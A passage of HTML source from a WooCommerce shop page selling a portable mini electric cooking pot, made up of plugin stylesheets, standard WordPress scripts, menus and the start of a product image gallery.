			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-css' href='https://devinexpress.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1769034748' type='text/css' media='all' />
<style id='rtwpvs-inline-css' type='text/css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
/*# sourceURL=rtwpvs-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://devinexpress.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1769034748' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=8.0.3" id="advanced-page-visit-counter-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://devinexpress.com/checkout/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://devinexpress.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://devinexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://devinexpress.com/wp-json/wp/v2/product/7588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://devinexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel="canonical" href="https://devinexpress.com/product/mini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot/" />
<link rel='shortlink' href='https://devinexpress.com/?p=7588' />
<meta name="generator" content="Redux 4.4.1" />        <style>
             .wsppc_div_block {
				display: inline-block;
				width: 100%;
				margin-top: 10px;
			}
			.wsppc_div_block.wsppc_product_summary_text {
				display: inline-block;
				width: 100%;
			}
			.woocommerce_product_thumbnails {
				display: inline-block;
			}
			
        </style>
    	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://devinexpress.com/wp-content/uploads/2023/06/cropped-HK-logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://devinexpress.com/wp-content/uploads/2023/06/cropped-HK-logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://devinexpress.com/wp-content/uploads/2023/06/cropped-HK-logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://devinexpress.com/wp-content/uploads/2023/06/cropped-HK-logo-copy-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://devinexpress.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-7588 wp-custom-logo wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-no-js rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip left-sidebar normal wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-13">
    <div class="electro-mode-switcher">
			<a class="data-block electro-mode-switcher-item dark" href="#dark" data-mode="dark">
				<span class="d-block electro-mode-switcher-item-state">Dark</span>
			</a>
			<a class="d-block electro-mode-switcher-item light" href="#light" data-mode="light">
				<span class="d-block electro-mode-switcher-item-state">Light</span>
			</a>
		</div>
			<div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<div class="header-site-branding">
				<a href="https://devinexpress.com/" class="header-logo-link">
					<img src="[data-uri]" alt="DevinExpress" class="img-header-logo lazyload" width="744" height="178" data-src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" decoding="async" data-eio-rwidth="744" data-eio-rheight="178" /><noscript><img src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" alt="DevinExpress" class="img-header-logo" width="744" height="178" data-eio="l" /></noscript>
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5261"><a title="Home Appliances" href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526"><a title="Accessories" href="https://devinexpress.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5262"><a title="Kitchen appliances" href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5263"><a title="Beauty Products and Tools" href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5264"><a title="Cosmetics" href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5265"><a title="Camping items" href="https://devinexpress.com/product-category/camping-items/">Camping items</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a title="Sex Toys" href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a title="Health Equipment" href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8399"><a title="Special Offer" href="https://devinexpress.com/product-category/special-offer/">Special Offer</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570"><a title="Power Tools" href="https://devinexpress.com/product-category/power-tools/">Power Tools</a></li>
<li id="menu-item-9843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9843"><a title="Kids Toy" href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a></li>
</ul>			</div>
		</div>
				</div>
		<div class="primary-nav-menu col position-relative electro-animate-dropdown"><ul id="menu-main-menu" class="nav nav-inline yamm"><li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a title="Home" href="https://devinexpress.com/">Home</a></li>
<li id="menu-item-5257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5257"><a title="About us" href="https://devinexpress.com/about-us/">About us</a></li>
<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5259"><a title="Shop" href="https://devinexpress.com/shop-2/">Shop</a></li>
<li id="menu-item-5365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a title="Contact us" href="https://devinexpress.com/contact-us/">Contact us</a></li>
<li id="menu-item-5490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a title="Track your Order" href="https://devinexpress.com/track-your-order/">Track your Order</a></li>
</ul></div>		<div class="header-support col-3">
			<div class="header-support-inner">
				<div class="support-icon">
					<i class="ec ec-support"></i>
				</div>
				<div class="support-info">
					<div class="support-number"><strong>Support</strong> +85263348266</div>
					<div class="support-email">Email: devinexpress91@gmail.com</div>
				</div>
			</div>
		</div>
					</div>
				<div class="electro-navbar">
			<div class="container">
				<div class="electro-navbar-inner row">
						<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
				</a>
				<ul id="menu-all-departments-menu-1" class="dropdown-menu yamm"><li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5261"><a title="Home Appliances" href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526"><a title="Accessories" href="https://devinexpress.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5262"><a title="Kitchen appliances" href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5263"><a title="Beauty Products and Tools" href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5264"><a title="Cosmetics" href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5265"><a title="Camping items" href="https://devinexpress.com/product-category/camping-items/">Camping items</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a title="Sex Toys" href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a title="Health Equipment" href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8399"><a title="Special Offer" href="https://devinexpress.com/product-category/special-offer/">Special Offer</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570"><a title="Power Tools" href="https://devinexpress.com/product-category/power-tools/">Power Tools</a></li>
<li id="menu-item-9843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9843"><a title="Kids Toy" href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a></li>
</ul>			</div>
		</div>
		
<form class="navbar-search col" method="get" action="https://devinexpress.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
		</div>
				<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="special-offer">Special Offer</option>
	<option class="level-0" value="health-equipment">Health Equipment</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="camping-items">Camping items</option>
	<option class="level-0" value="cosmetics">Cosmetics</option>
	<option class="level-0" value="beauty-products-and-tools">Beauty Products and Tools</option>
	<option class="level-0" value="kitchen-appliances">Kitchen appliances</option>
	<option class="level-0" value="home-appliances">Home Appliances</option>
	<option class="level-0" value="sex-toys">Sex Toys</option>
	<option class="level-0" value="power-tools">Power Tools</option>
	<option class="level-0" value="kids-toy">Kids Toy</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
				<div class="header-icon" 
						data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Compare">
			<a href="https://devinexpress.com/compare/">
				<i class="ec ec-compare"></i>
							</a>
		</div>
				<div class="header-icon" 
					data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Wishlist">
		<a href="https://devinexpress.com/wishlist/">
			<i class="ec ec-favorites"></i>
					</a>
	</div>
			<div class="header-icon header-icon__cart position-relative"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
            <a class="dropdown-toggle" href="#off-canvas-cart-summary" >
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                    </div>		</div><!-- /.header-icons -->
						</div>
			</div>
		</div>
		
        </div>

        			<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this ">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu-2" class="nav nav-inline yamm"><li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5261"><a title="Home Appliances" href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526"><a title="Accessories" href="https://devinexpress.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5262"><a title="Kitchen appliances" href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5263"><a title="Beauty Products and Tools" href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5264"><a title="Cosmetics" href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5265"><a title="Camping items" href="https://devinexpress.com/product-category/camping-items/">Camping items</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a title="Sex Toys" href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a title="Health Equipment" href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8399"><a title="Special Offer" href="https://devinexpress.com/product-category/special-offer/">Special Offer</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570"><a title="Power Tools" href="https://devinexpress.com/product-category/power-tools/">Power Tools</a></li>
<li id="menu-item-9843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9843"><a title="Kids Toy" href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a></li>
</ul>			</div>
		</div>
		            <div class="header-logo">
                <a href="https://devinexpress.com/" class="header-logo-link">
                    <img src="[data-uri]" alt="DevinExpress" class="img-header-logo lazyload" width="744" height="178" data-src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" decoding="async" data-eio-rwidth="744" data-eio-rheight="178" /><noscript><img src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" alt="DevinExpress" class="img-header-logo" width="744" height="178" data-eio="l" /></noscript>
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://devinexpress.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://devinexpress.com/my-account/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="#off-canvas-cart-summary" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://devinexpress.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Mini Electric Cooking Pots Multifunctional Cooker Pot For Cooking And Frying Hotpot High Quality Portable Pot</nav><div class="site-content-inner row">
		
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7588" class="product type-product post-7588 status-publish first instock product_cat-kitchen-appliances has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

			<div class="single-product-wrapper row">
				<div class="product-images-wrapper">
		
	<span class="onsale">-<span class="percentage">15%</span></span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-600x600.jpg" class="wp-post-image" alt="" title="362941800_238926625693262_5710955964645096763_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-600x600.jpg" class=" wp-post-image" alt="" title="362945726_616290366991848_1280931794806299125_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-300x300.jpg 300w, 